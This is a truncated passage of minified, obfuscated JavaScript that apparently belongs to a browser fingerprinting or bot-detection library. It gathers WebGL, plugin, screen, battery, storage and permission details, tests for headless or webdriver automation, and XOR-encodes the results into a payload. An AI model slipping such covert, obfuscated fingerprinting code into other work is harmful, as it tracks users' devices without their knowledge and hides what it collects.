g=e[H.qE](e[H.NY],m),w=e[H.qE](e[H.VE],p,e[H.uE],ge,e[H.vY],M,e[H.Zg],de,e[H.wg],Q,e[H.lg],L,e[H.Dg],h,e[H.eg],Se,e[H.yg],ce,e[H.Ng],A,e[H.qg],ue,e[H.mg],R,e[H.Tg],Y,e[H.fg],st,e[H.rC],$e,e[H.jC],he,e[H.MC],je,e[H.EC],S,e[H.SC],He,e[H.CC],V,e[H.hC],q,e[H.OC],dt,e[H.cC],te,e[H.BC],ct,e[H.VC],yn,e[H.nC],Gi,e[H.zC],Qi,e[H.ig],vn,e[H.JC],lt,e[H.dC],Zi),y;for(y in w)if(w[e[H.FC]](y))try{g[y]=w[y]()}catch(I){}return g}function p(){return e[H.kS]}function h(){return typeof jj[e[H.RC]]==e[H.TY]}function L(){return e[H.AE]in jj}function M(){return rj[e[H.SY]]!==rj[e[H.zE]]}function ge(){return jj[e[H.aY]]!==void e[H.fE]}function de(){return c[e[H.oC]]!==void e[H.fE]||c[e[H.PC]]!==void e[H.fE]}function te(){return jj[e[H.DY]]>e[H.kS]}function Q(){if(!(jj[e[H.rS]]instanceof PluginArray)||jj[e[H.rS]][e[H.yY]]===e[H.fE])return!e[H.fE];var m=e[H.fE];for(var g in jj[e[H.rS]])if(jj[e[H.rS]][e[H.FC]](g)){var w=jj[e[H.rS]][g];w instanceof Plugin&&w[e[H.WW]]&&m++}return m===e[H.fE]}function R(){return c[e[H.mE]]}function ue(){return c[e[H.er]]}function Se(){return c[e[H.TE]][e[H.hM]]||-e[H.kS]}function ce(){return c[e[H.TE]][e[H.qY]]||-e[H.kS]}function Y(){return c[e[H.mY]]||-e[H.kS]}function st(){return c[e[H.bS]]||-e[H.kS]}function he(){return c[e[H.EY]]||-e[H.kS]}function je(){return c[e[H.KS]]||-e[H.kS]}function He(){return c[e[H.TE]][e[H.rY]]}function $e(){return c[e[H.HE]][e[H.aE]][e[H.MY]]}function S(){return c[e[H.nY]][e[H.yY]]}function A(){return c[e[H.HE]][e[H.eY]][e[H.fY]]}function q(){return c[e[H.HE]][e[H.IY]]}function V(){return c[e[H.cY]][e[H.YS]]}function ct(){try{return Intl[e[H.Jc]]()[e[H.iv]]()[e[H.Eh]]}catch(m){return e[H.kY]}}function yn(){try{return new Date()[e[H.Ih]]()}catch(m){return-e[H.kS]}}function vn(){return o?o[e[H.LE]]:e[H.fE]}function lt(){return o?o[e[H.dY]]:!e[H.kS]}function Te(){try{e[H.x][e[H.fE]]()}catch(m){try{return m[e[H.Ap]][e[H.Gp]](e[H.xp])>-e[H.kS]}catch(g){return!e[H.kS]}}return!e[H.kS]}function dt(){var m=Kj[e[H.Sh]](e[H.xG]),g=m[e[H.sh]](e[H.nh])||m[e[H.sh]](e[H.zh]);if(!g)return e[H.kY];var w=g[e[H.Ch]](e[H.KG]);return w?String(g[e[H.Ah]](w[e[H.vv]])):e[H.kY]}function $i(){var m=jj[e[H.JY]]||e[H.kY],g=!m,w=e[H.Zv](e[H.Wv],e[H.bh])[e[H.KY]](m),y=e[H.Zv](e[H.pv],e[H.bh])[e[H.KY]](m),I=e[H.Zv](e[H.Qv],e[H.bh])[e[H.KY]](m),k=!!jj[e[H.AE]],E=!!(rj[e[H.oC]]||rj[e[H.PC]]||Te()),C=!rj[e[H.hh]],x=!e[H.kS];try{x=Q()}catch(oe){}var W=g||w||k||E||(y||I)&&C&&!a()||y&&x&&!a();return W?e[H.FE]:e[H.kS]}function Qi(){try{var m=-e[H.kS];if(rj[e[H.Oh]]){var g=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(g&&g[e[H.yY]]>e[H.fE]){var w=g[e[H.fE]];w&&(m=w[e[H.op]])}}return m}catch(y){return-e[H.FE]}}function Gi(){var m=e[H.qE](e[H.iC],e[H.kS],e[H.IC],e[H.FE],e[H.sC],e[H.AC],e[H.eC],e[H.yC]);try{var g=-e[H.kS];if(rj[e[H.Oh]]){var w=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(w&&w[e[H.yY]]>e[H.fE]){var y=w[e[H.fE]];y&&(g=m[y[e[H.KH]]]||e[H.iQ],g=g-e[H.kS])}}return g}catch(I){return-e[H.FE]}}function Zi(){return c[e[H.HE]][e[H.iY]]!==e[H.OY]}var Ji=function(){return e[H.qE](e[H.ch],d(),e[H.Bh],l())},Pr=Ji,Xi=e[H.tE],ut=[];(function(){function m(v){v[e[H.th]]=e[H.PW],v[e[H.Lh]]=e[H.PW];var _=Kj[e[H.Sh]](e[H.xG]),F=_[e[H.sh]](e[H.nh])||_[e[H.sh]](e[H.zh])||_[e[H.sh]](e[H.Jp])||_[e[H.sh]](e[H.kp]);if(_=e[H.x],!F)return v;var U=F[e[H.Ch]](e[H.KG]);if(!U)return v;var Z=F[e[H.Ah]](U[e[H.vv]]),ie=F[e[H.Ah]](U[e[H.bp]]);return v[e[H.th]]=Z?Z[e[H.tp]]():void e[H.fE],v[e[H.Lh]]=ie?ie[e[H.tp]]():void e[H.fE],v}m[e[H.Xh]]=[e[H.th],e[H.Lh]];function g(v){v[e[H.kG]]=-e[H.FE];var _=Kj[e[H.Sh]](e[H.xG]),F=_[e[H.sh]](e[H.nh])||_[e[H.sh]](e[H.zh])||_[e[H.sh]](e[H.Jp])||_[e[H.sh]](e[H.kp]);if(_=e[H.x],!F)return v;var U=F[e[H.Ch]](e[H.KG]);if(!U)return v;var Z,ie;for(Z=performance[e[H.gW]](),ie=e[H.fE];performance[e[H.gW]]()-Z<=e[H.Iv];)F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),ie+=e[H.fv];return Z=performance[e[H.gW]]()-Z,v[e[H.kG]]=Math[e[H.vp]](ie/Z),v}g[e[H.Xh]]=e[H.kG];function w(v){return v[e[H.bG]]=new Date()[e[H.Ih]](),v}w[e[H.Xh]]=e[H.bG];function y(v){return v[e[H.Tg]]=rj[e[H.mY]],v[e[H.fg]]=rj[e[H.bS]],v[e[H.jC]]=rj[e[H.EY]],v[e[H.MC]]=rj[e[H.KS]],v[e[H.mg]]=rj[e[H.mE]],v[e[H.qg]]=rj[e[H.er]],v[e[H.vY]]=rj[e[H.SY]]!==rj[e[H.zE]]?e[H.kS]:e[H.fE],v[e[H.EC]]=rj[e[H.zE]]&&rj[e[H.zE]][e[H.nY]]?rj[e[H.zE]][e[H.nY]][e[H.yY]]:e[H.fE],rj[e[H.TE]]!==void e[H.fE]&&(v[e[H.SC]]=rj[e[H.TE]][e[H.rY]],v[e[H.yg]]=rj[e[H.TE]][e[H.qY]],v[e[H.eg]]=rj[e[H.TE]][e[H.hM]],v[e[H.Fh]]=rj[e[H.TE]][e[H.Pp]]),rj[e[H.aE]]!==void e[H.fE]&&(v[e[H.rC]]=rj[e[H.aE]][e[H.MY]],v[e[H.Rh]]=rj[e[H.aE]][e[H.xB]]),v}y[e[H.Xh]]=[e[H.Tg],e[H.fg],e[H.jC],e[H.MC],e[H.mg],e[H.qg],e[H.vY],e[H.EC],e[H.SC],e[H.yg],e[H.eg],e[H.Fh],e[H.rC],e[H.Rh]];function I(v){if(!(e[H.pW]in rj))return v[e[H.YG]]=e[H.fE],v;var _=jj[e[H.DY]],F=jj[e[H.Lc]]!==void e[H.fE]?jj[e[H.Lc]]:e[H.fE];return v[e[H.YG]]=_+F>e[H.fE]?e[H.kS]:e[H.fE],v}I[e[H.Xh]]=e[H.YG];function k(v){return v[e[H.gG]]=jj[e[H.JY]],v}k[e[H.Xh]]=e[H.gG];function E(v){if(!(e[H.QW]in rj))return v[e[H.wg]]=e[H.x],v[e[H.oh]]=e[H.x],v;for(var _=jj[e[H.rS]]||[],F=!(_ instanceof PluginArray)||_[e[H.yY]]===e[H.fE]?e[H.fE]:e[H.kS],U=e[H.kY],Z=e[H.fE];Z<_[e[H.yY]];Z++){var ie=_[Z][e[H.dp]];U=e[H.kY][e[H.GW]](U)[e[H.GW]](ie,e[H.JQ])[e[H.GW]](_[Z]instanceof Plugin?e[H.KB]:e[H.kB],e[H.xc])}return v[e[H.wg]]=F,v[e[H.oh]]=U,v}E[e[H.Xh]]=[e[H.wg],e[H.oh]];function C(v){v[e[H.GG]]=jj[e[H.rS]][e[H.ip]](function(_){return _[e[H.WW]]})[e[H.Dv]](e[H.xc])}C[e[H.Xh]]=e[H.GG];function x(){return e[H.Zv](e[H.kh],e[H.bh])[e[H.KY]](rj[e[H.cY]][e[H.JY]])}function W(){try{e[H.x][e[H.fE]]()}catch(v){try{return v[e[H.Ap]]&&v[e[H.Ap]][e[H.Gp]](e[H.xp])>-e[H.kS]}catch(_){return!e[H.kS]}}return!e[H.kS]}function oe(v){var _=e[H.kS],F=e[H.FE],U=jj[e[H.JY]]||e[H.kY],Z=!U,ie=e[H.Zv](e[H.Wv],e[H.bh])[e[H.KY]](U),ft=e[H.Zv](e[H.pv],e[H.bh])[e[H.KY]](U),Lt=e[H.Zv](e[H.Qv],e[H.bh])[e[H.KY]](U),Dt=!!jj[e[H.AE]],Mt=!!(rj[e[H.oC]]||rj[e[H.PC]]||W()),Rt=!rj[e[H.hh]],_t=!v[e[H.wg]],Ut=Z||ie||Dt||Mt||(ft||Lt)&&Rt&&!x()||ft&&_t&&!x();return v[e[H.NY]]=Ut?F:_,v}oe[e[H.Xh]]=e[H.NY],ut[e[H.lv]](e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],w,e[H.AC],y,e[H.yC],I,e[H.Iv],k,e[H.Nv],E,e[H.qv],C,e[H.mv],oe))}(),function(){function m(f){return f[e[H.vG]]=rj[e[H.vG]]!==void e[H.fE]&&rj[e[H.vG]][e[H.yY]]>e[H.fE]?rj[e[H.vG]]:e[H.x],f}m[e[H.Xh]]=e[H.vG];function g(f){return f[e[H.hC]]=Kj[e[H.IY]],f}g[e[H.Xh]]=e[H.hC];function w(f){return f[e[H.Ng]]=Kj[e[H.eY]][e[H.fY]],f}w[e[H.Xh]]=e[H.Ng];function y(f){return f[e[H.uE]]=jj!==void e[H.fE]&&jj[e[H.aY]]!==void e[H.fE]?e[H.kS]:e[H.fE],f}y[e[H.Xh]]=e[H.uE];function I(f){return f[e[H.WG]]=e[H.Wp]in rj?Intl[e[H.Jc]]()[e[H.iv]]()[e[H.Eh]]:e[H.x],f}I[e[H.Xh]]=e[H.WG];function k(f){return f[e[H.Dg]]=typeof jj[e[H.RC]]==e[H.TY]?e[H.kS]:e[H.fE],f}k[e[H.Xh]]=e[H.Dg];function E(f){return f[e[H.pG]]=jj[e[H.zv]],f}E[e[H.Xh]]=e[H.pG];function C(f){return f[e[H.Zg]]=rj[e[H.oC]]!==void e[H.fE]||rj[e[H.IB]]!==void e[H.fE]?e[H.kS]:e[H.fE],f}C[e[H.Xh]]=e[H.Zg];function x(f){return f[e[H.QG]]=e[H.QG]in rj?rj[e[H.QG]][e[H.tp]]()[e[H.yY]]:e[H.fE],f}x[e[H.Xh]]=e[H.QG];function W(f){return jj[e[H.pp]]!==void e[H.fE]?typeof jj[e[H.pp]]==e[H.Qp]?f[e[H.HG]]=jj[e[H.pp]]:f[e[H.HG]]=-e[H.FE]:f[e[H.HG]]=-e[H.kS],f}W[e[H.Xh]]=e[H.HG];function oe(f){return f[e[H.uG]]=jj[e[H.Hp]]!==void e[H.fE]?jj[e[H.Hp]]:-e[H.kS],typeof f[e[H.uG]]==e[H.gv]&&(f[e[H.uG]]=-e[H.FE]),f}oe[e[H.Xh]]=e[H.uG];function v(f){return f[e[H.aG]]=jj[e[H.Lp]]!==void e[H.fE]&&jj[e[H.Lp]][e[H.aG]]!==void e[H.fE]?jj[e[H.Lp]][e[H.aG]]:-e[H.kS],f}v[e[H.Xh]]=e[H.aG];function _(f){return f[e[H.JG]]=e[H.hh]in rj?e[H.kS]:e[H.fE],f}_[e[H.Xh]]=e[H.JG];function F(f){var z=e[H.AE]in jj;return f[e[H.lg]]=z?e[H.kS]:e[H.fE],f[e[H.Ph]]=z?jj[e[H.AE]]:e[H.x],f}F[e[H.Xh]]=[e[H.lg],e[H.Ph]];function U(f){return f[e[H.dG]]=jj[e[H.dG]]!==void e[H.fE]?jj[e[H.dG]]:e[H.x],f}U[e[H.Xh]]=e[H.dG];function Z(f){return f[e[H.OY]]=e[H.x],Kj[e[H.OY]]!==void e[H.fE]&&(f[e[H.OY]]=Kj[e[H.OY]]),Kj[e[H.iY]]===e[H.OY]&&(f[e[H.OY]]=!e[H.fE]),f}Z[e[H.Xh]]=e[H.OY];function ie(f){return f[e[H.iG]]=Object[e[H.uc]](rj)[e[H.Gp]](e[H.hh]),f}ie[e[H.Xh]]=e[H.iG];function ft(f){return f[e[H.IG]]=Object[e[H.uc]](rj)[e[H.yY]],f}ft[e[H.Xh]]=e[H.IG];function Lt(f){return f[e[H.sG]]=rj[e[H.TE]]!==void e[H.fE]&&rj[e[H.TE]][e[H.up]]!==void e[H.fE]?rj[e[H.TE]][e[H.up]]:e[H.x],f}Lt[e[H.Xh]]=e[H.sG];function Dt(f){return f[e[H.AG]]=jj[e[H.AG]]!==void e[H.fE]?jj[e[H.AG]]:e[H.x],f}Dt[e[H.Xh]]=e[H.AG];function Mt(f){if(jj[e[H.HW]]&&typeof jj[e[H.HW]]==e[H.TY])try{var z=jj[e[H.HW]]();z instanceof Array?f[e[H.tG]]=z[e[H.IV]](function(D){return D})[e[H.yY]]:f[e[H.tG]]=e[H.fE]}catch(D){f[e[H.tG]]=e[H.fE]}else f[e[H.tG]]=e[H.fE];return f}Mt[e[H.Xh]]=e[H.tG];function Rt(f){return f[e[H.xv]]=jj[e[H.YS]]!==void e[H.fE]?jj[e[H.YS]]:e[H.kY],f[e[H.Kv]]=jj[e[H.sB]]!==void e[H.fE]&&jj[e[H.sB]]instanceof Array?jj[e[H.sB]][e[H.Dv]](e[H.Ip]):e[H.kY],f}Rt[e[H.Xh]]=[e[H.xv],e[H.Kv]];function _t(f){var z=[e[H.dc],e[H.ic],e[H.Ic]],D=function(Qe){return rj[e[H.aV]](e[H.kH][e[H.GW]](Qe,e[H.PV]))[e[H.bB]]};f[e[H.LG]]=e[H.kY];for(var ae=e[H.fE];ae<z[e[H.yY]];ae++)if(D(z[ae]))return f[e[H.LG]]=z[ae],f;return f}_t[e[H.Xh]]=e[H.LG];function Ut(f){var z=[];try{for(var D=e[H.fE];D<rj[e[H.eY]][e[H.Fp]][e[H.yY]];D++)z[e[H.lv]](rj[e[H.eY]][e[H.Fp]][D]);f[e[H.FG]]=z[e[H.tp]]()}catch(ae){f[e[H.FG]]=e[H.kY]}return f}Ut[e[H.Xh]]=e[H.FG];function Cr(f){if(!rj[e[H.hh]]||!rj[e[H.hh]][e[H.RG]])return f;var z=e[H.qE](),D=rj[e[H.hh]][e[H.RG]]();return D[e[H.Rc]]===rj[e[H.hh]][e[H.RG]]()[e[H.Rc]]?z[e[H.ap]]=e[H.kS]:z[e[H.ap]]=e[H.fE],z[e[H.Fc]]=D[e[H.Fc]]%e[H.kS]===e[H.fE]?D[e[H.Fc]]:-e[H.kS],z[e[H.Rc]]=D[e[H.Rc]],z[e[H.oc]]=D[e[H.oc]]%e[H.kS]===e[H.fE]?D[e[H.oc]]:-e[H.kS],z[e[H.Pc]]=D[e[H.Pc]],f[e[H.RG]]=z,f}Cr[e[H.Xh]]=e[H.RG];function xr(f){if(!rj[e[H.hh]]||!rj[e[H.hh]][e[H.sc]])f[e[H.oG]]=e[H.qE]();else{var z=e[H.qE](),D=rj[e[H.hh]][e[H.sc]]();z[e[H.YB]]=D[e[H.YB]],z[e[H.gB]]=D[e[H.gB]],z[e[H.GB]]=D[e[H.GB]],z[e[H.vB]]=D[e[H.vB]],z[e[H.WB]]=D[e[H.WB]],z[e[H.pB]]=D[e[H.pB]],z[e[H.QB]]=D[e[H.QB]],z[e[H.HB]]=D[e[H.HB]],z[e[H.uB]]=D[e[H.uB]],z[e[H.aB]]=D[e[H.aB]],z[e[H.JB]]=D[e[H.JB]],z[e[H.dB]]=D[e[H.dB]],z[e[H.iB]]=D[e[H.iB]],f[e[H.oG]]=z}return f}xr[e[H.Xh]]=e[H.oG];function zr(f){return f[e[H.VE]]=e[H.kS],f}zr[e[H.Xh]]=e[H.VE];function Lr(f){var z=e[H.qE](e[H.iC],e[H.kS],e[H.IC],e[H.FE],e[H.sC],e[H.AC],e[H.eC],e[H.yC]);try{var D=-e[H.kS];if(rj[e[H.Oh]]){var ae=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(ae&&ae[e[H.yY]]>e[H.fE]){var Qe=ae[e[H.fE]];Qe&&Qe[e[H.KH]]&&(D=z[Qe[e[H.KH]]]||e[H.iQ],D=D-e[H.kS])}}f[e[H.nC]]=D}catch(Ds){f[e[H.nC]]=-e[H.FE]}return f}Lr[e[H.Xh]]=e[H.nC];function Dr(f){try{var z=-e[H.kS];if(rj[e[H.Oh]]){var D=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(D&&D[e[H.yY]]>e[H.fE]){var ae=D[e[H.fE]];ae&&ae[e[H.op]]!==void e[H.fE]&&(z=ae[e[H.op]])}}f[e[H.zC]]=z}catch(Qe){f[e[H.zC]]=-e[H.FE]}return f}Dr[e[H.Xh]]=e[H.zC],ut[e[H.lv]](e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],w,e[H.AC],y,e[H.yC],I,e[H.Iv],k,e[H.Nv],E,e[H.qv],C,e[H.mv],x,e[H.Tv],W,e[H.fv],oe,e[H.xO],v,e[H.KO],_,e[H.kO],F,e[H.bO],U,e[H.EO],Z,e[H.SO],ie,e[H.CO],ft,e[H.hO],Lt,e[H.OO],Dt,e[H.cO],Mt,e[H.pO],Rt,e[H.QO],_t,e[H.HO],Ut,e[H.uO],Cr,e[H.zO],xr,e[H.aO],zr,e[H.JO],Lr,e[H.dO],Dr))}(),function(){function m(w){for(var y=e[H.fE],I=e[H.fE];I<w[e[H.yY]];I++)w[I]&&(y+=e[H.kS]);return y}function g(w){var y=m([e[H.AB]in rj,e[H.tB]in rj,e[H.LB]in rj,e[H.Lc]in jj,e[H.FB]in jj])>=e[H.yC],I=m([e[H.IQ]in rj,e[H.sQ]in rj,e[H.AQ]in jj,e[H.tQ]in jj])>=e[H.AC]&&!y,k=m([e[H.RB]in jj,e[H.oB]in jj,jj[e[H.AG]][e[H.Gp]](e[H.JV])===e[H.fE],e[H.PB]in rj,e[H.xQ]in rj,e[H.KQ]in rj,e[H.kQ]in rj])>=e[H.Iv],E=m([e[H.bQ]in rj,e[H.YQ]in rj,e[H.gQ]in rj,jj[e[H.AG]][e[H.Gp]](e[H.dV])===e[H.fE],e[H.GQ]in jj,e[H.vQ]in rj])>=e[H.yC],C=m([e[H.LQ]in rj,!(e[H.sV]in rj),!(e[H.AV]in rj),!(e[H.tV]in jj)])>=e[H.AC]&&E,x=m([e[H.WQ]in jj,e[H.bH]in Kj[e[H.aE]]!==void e[H.fE]&&Kj[e[H.aE]][e[H.FQ]]!==void e[H.fE]?Kj[e[H.aE]][e[H.FQ]]:e[H.qE](),e[H.pQ]in rj,e[H.QQ]in rj,e[H.HQ]in rj,e[H.uQ]in rj])>=e[H.yC],W=m([!(e[H.LV]in rj),e[H.RQ]in rj,String(rj[e[H.Wp]])===e[H.oQ],String(rj[e[H.vH]])===e[H.PQ]])>=e[H.AC]&&k,oe=m([e[H.xV]in rj,e[H.KV]in rj,e[H.kV]in rj,e[H.bV]in rj])>=e[H.AC]&&E,v=k&&x&&m([e[H.YV]in rj,e[H.gV]in rj,k&&e[H.FV]in rj,x&&e[H.Zv](e[H.rn],e[H.bh])[e[H.KY]](jj[e[H.WH]])])>=e[H.FE],_=k&&m([rj[e[H.hh]]!==void e[H.fE],rj[e[H.hh]]!==void e[H.fE]&&rj[e[H.hh]][e[H.YH]]!==void e[H.fE],rj[e[H.hh]]!==void e[H.fE]&&rj[e[H.hh]][e[H.YH]]!==void e[H.fE]&&typeof rj[e[H.hh]][e[H.YH]]==e[H.TY]])>=e[H.FE];w[e[H.kv]]=e[H.qE](e[H.uW],v,e[H.aW],y,e[H.JW],W,e[H.dW],k,e[H.iW],I,e[H.IW],x,e[H.sW],E,e[H.AW],oe,e[H.tW],C,e[H.LW],_)}g[e[H.Xh]]=e[H.kv],ut[e[H.lv]](e[H.qE](e[H.fE],g))}(),function(){function m(g){var w=function(){function I(k){try{var E=[];for(var C in k)E[e[H.lv]](C[e[H.fE]]);return E[e[H.Dv]](e[H.kY])}catch(x){return e[H.kY]}}return[I(rj[e[H.jn]]),I(Kj),I(jj),I(Kj[e[H.aE]][e[H.FQ]])][e[H.Dv]](e[H.kY])};if(rj[e[H.FW]]&&typeof rj[e[H.FW]][e[H.Yp]]==e[H.TY]){var y=rj[e[H.FW]][e[H.Yp]](w(),e[H.Rp]);g[e[H.bv]]=y?y[e[H.tp]]():e[H.kY]}}m[e[H.Xh]]=e[H.bv],ut[e[H.lv]](e[H.qE](e[H.fE],m))}());var Ar=e[H.x];(function(){function m(){return new Promise(function(k){try{var E=Kj[e[H.Sh]](e[H.qH]);E[e[H.Mn]](e[H.mH],e[H.TH]),E[e[H.FQ]][e[H.En]]=e[H.pH],E[e[H.FQ]][e[H.zE]]=e[H.QH],E[e[H.FQ]][e[H.Sn]]=e[H.QH],E[e[H.FQ]][e[H.Cn]]=e[H.HH],E[e[H.FQ]][e[H.hM]]=e[H.uH],E[e[H.FQ]][e[H.qY]]=e[H.uH],E[e[H.FQ]][e[H.hn]]=e[H.aH];var C=Kj[e[H.On]](e[H.fH]);C[e[H.gH]](E);var x=new IntersectionObserver(function(W){W[e[H.Vn]](function(oe){oe[e[H.qn]]?(E[e[H.Tn]](),x[e[H.fn]](),k(e[H.qE](e[H.PG],e[H.fE]))):(E[e[H.Tn]](),x[e[H.fn]](),k(e[H.qE](e[H.PG],e[H.kS])))})});x[e[H.GH]](E)}catch(W){k(e[H.qE]())}})}m[e[H.Xh]]=e[H.PG];function g(){return new Promise(function(k){var E=e[H.qE](e[H.GV],e[H.fE],e[H.dY],e[H.fE],e[H.vV],e[H.fE],e[H.WV],e[H.fE],e[H.LE],e[H.fE]);jj[e[H.Vh]]?jj[e[H.Vh]]()[e[H.VY]](function(C){E[e[H.GV]]=e[H.kS],E[e[H.dY]]=C[e[H.dY]]?e[H.kS]:e[H.fE],E[e[H.vV]]=C[e[H.wn]],E[e[H.WV]]=C[e[H.ln]],E[e[H.LE]]=C[e[H.LE]],k(e[H.qE](e[H.xh],E))})[e[H.ih]](function(){k(e[H.qE](e[H.xh],E))}):k(e[H.qE](e[H.xh],E))})}g[e[H.Xh]]=e[H.xh];var w=function(k){return rj[e[H.dh]](k)};function y(){return new Promise(function(k){if(typeof jj[e[H.LC]]!=e[H.BY]&&e[H.xY]in jj[e[H.LC]]){var E=!!jj[e[H.LC]][e[H.oW]],C=[e[H.nv],e[H.zv],e[H.Xv],e[H.Uv]];return jj[e[H.LC]][e[H.xY]](C)[e[H.VY]](function(x){var W=e[H.qE]();x[e[H.zv]]&&(W[e[H.DH]]=w(x[e[H.zv]][e[H.nn]]())),x[e[H.Xv]]&&(W[e[H.eH]]=w(x[e[H.Xv]])),W[e[H.xH]]=w(E),x[e[H.nv]]&&(W[e[H.yH]]=w(x[e[H.nv]])),x[e[H.Uv]]&&(W[e[H.NH]]=w(x[e[H.Uv]])),k(e[H.qE](e[H.Kh],W))})[e[H.ih]](function(){k(e[H.qE](e[H.Kh],e[H.qE]()))})}k(e[H.qE](e[H.Kh],e[H.qE]()))})}y[e[H.Xh]]=e[H.Kh];function I(){return new Promise(function(k){var E=e[H.qE](e[H.pV],!e[H.kS],e[H.QV],!e[H.kS],e[H.HV],e[H.x]);if(!(e[H.dQ]in jj)){E[e[H.HV]]=e[H.JH],k(e[H.qE](e[H.Yv],E));return}if(E[e[H.pV]]=!e[H.fE],!(e[H.RV]in jj[e[H.dQ]])){E[e[H.HV]]=e[H.dH],k(e[H.qE](e[H.Yv],E));return}jj[e[H.dQ]][e[H.RV]]()[e[H.VY]](function(C){E[e[H.QV]]=C,k(e[H.qE](e[H.Yv],E))})[e[H.ih]](function(C){var x,W;E[e[H.HV]]=C?e[H.kY][e[H.GW]]((x=C[e[H.WW]])!=e[H.x]?x:e[H.IO],e[H.JQ])[e[H.GW]]((W=C[e[H.Nn]])!=e[H.x]?W:e[H.IO]):e[H.IO],k(e[H.qE](e[H.Yv],E))})})}I[e[H.Xh]]=e[H.Yv],Ar=e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],y,e[H.AC],I)}());var Yi=Xi,ea=ut,ta=Ar,En=e[H.qE](e[H.nE],Yi,e[H.DE],ea,e[H.GY],ta),na=En[e[H.nE]],ra=En[e[H.DE]],bn=En[e[H.GY]],Ir=e[H.JE],Sn=function(m,g){if(g)return m;var w=e[H.Jh];typeof m!=e[H.gv]&&(m=JSON[e[H.RW]](m));for(var y=[],I=e[H.fE];I<m[e[H.yY]];I++){var k=m[e[H.sp]](I)^w[I%w[e[H.yY]]][e[H.sp]](e[H.fE]);y[e[H.lv]](String[e[H.gp]](k))}return rj[e[H.Gv]](y[e[H.Dv]](e[H.kY]))},zt=function(m){setTimeout(m,e[H.fE])},Tn=function(m,g,w){var y=w?JSON[e[H.Kc]](JSON[e[H.RW]](m)):m;if(y[e[H.iO]]=g[e[H.kc]]?g[e[H.kc]]:e[H.IO],y[e[H.sO]]=g[e[H.bc]]?g[e[H.bc]]:e[H.kY],y[e[H.AO]]=g[e[H.Yc]]?g[e[H.Yc]]:e[H.kY],y[e[H.tO]]=g[e[H.gc]]?g[e[H.gc]]:e[H.kY],y[e[H.LO]]=g[e[H.Gc]]?g[e[H.Gc]]:e[H.kY],y[e[H.FO]]=g[e[H.vc]]?g[e[H.vc]]:e[H.kY],y[e[H.RO]]=g[e[H.Wc]]?g[e[H.Wc]]:e[H.kY],y[e[H.oO]]=g[e[H.pc]]?g[e[H.pc]]:e[H.kY],y[e[H.PO]]=g[e[H.PO]]?g[e[H.PO]]:e[H.kY],y[e[H.xW]]=g[e[H.xW]]?g[e[H.xW]]:e[H.KW],y[e[H.kW]]=g[e[H.Qc]]?g[e[H.Qc]]:e[H.kY],y[e[H.bW]]=g[e[H.Hc]]?g[e[H.Hc]]:e[H.kY],y[e[H.YW]]=oa(g[e[H.Ac]]),w)return y},oa=function(m){if(!m)return[];for(var g=[],w=e[H.fE];w<m[e[H.yY]];w++)g[e[H.lv]](Tn(e[H.qE](),m[w],!e[H.fE]));return g},ia=function(m,g,w,y){for(var I=Object[e[H.uc]](g),k=e[H.fE];k<I[e[H.yY]];k++){var E=g[I[k]];if(!(w instanceof Array&&typeof E[e[H.Xh]]==e[H.gv]&&w[e[H.Gp]](E[e[H.Xh]])!==-e[H.kS])){if(w instanceof Array&&E[e[H.Xh]]instanceof Array){for(var C=!e[H.kS],x=e[H.fE];x<E[e[H.Xh]][e[H.yY]];x++)if(w[e[H.Gp]](E[e[H.Xh]][x])!==-e[H.kS]){C=!e[H.fE];break}if(C){C=!e[H.kS];continue}}if(y)try{On(function(){E(m)},kn(E[e[H.Xh]]),m)}catch(W){}else(function(W){zt(function(){try{On(function(){W(m)},kn(W[e[H.Xh]]),m)}catch(oe){}})}(E))}}},kn=function(m){return m instanceof Array?m[e[H.Dv]](e[H.Hv]):m},On=function(m,g,w){var y=performance[e[H.gW]]();m(),w[e[H.ac]][g]=performance[e[H.gW]]()-y},aa=function(m,g,w){var y=e[H.kY][e[H.GW]](g,e[H.ev]),I=e[H.kY][e[H.GW]](g,e[H.yv]);return performance[e[H.vW]](y),m()[e[H.VY]](function(k){performance[e[H.vW]](I),performance[e[H.iH]](g,y,I);var E=performance[e[H.Bn]](g)[e[H.zG]]();return E&&(w[e[H.ac]][g]=E[e[H.cn]]),performance[e[H.iV]](y),performance[e[H.iV]](I),performance[e[H.lH]](g),k})[e[H.ih]](function(k){throw performance[e[H.iV]](y),k})};Li=function(m,g){return new Promise(function(w,y){try{g[e[H.xW]]=e[H.KW];var I=e[H.qE](e[H.uV],na,e[H.ac],e[H.qE]()),k=function(){ra[e[H.Vn]](function(C){ia(I,C,m[e[H.Dn]],m[e[H.en]])})};On(k,e[H.aQ],I);var E=g;zt(function(){Tn(I,E)}),m[e[H.oV]]?zt(function(){var C=[],x=e[H.qE](e[H.ac],e[H.qE]()),W=performance[e[H.gW]]();if(Object[e[H.uc]](bn)[e[H.Vn]](function(F){C[e[H.lv]](aa(bn[F],kn(bn[F][e[H.Xh]]),x)[e[H.VY]](function(U){x=Object[e[H.ru]](x,U)}))}),m[e[H.zn]])var oe=setTimeout(function(){v(e[H.mn])},m[e[H.zn]]);var v=function(F){clearTimeout(oe),Tn(x,E);var U=Pr(),Z=e[H.qE](e[H.Xn],Ir,e[H.oV],Sn(x,m[e[H.yn]]),e[H.Un],Sn(I,m[e[H.yn]]),e[H.ch],U[e[H.ch]],e[H.Bh],U[e[H.Bh]]);w(Z)},_=Promise[e[H.Zn]](C);_[e[H.VY]](function(){x[e[H.ac]][e[H.aQ]]=performance[e[H.gW]]()-W,v()}),_[e[H.ih]](v)}):zt(function(){var 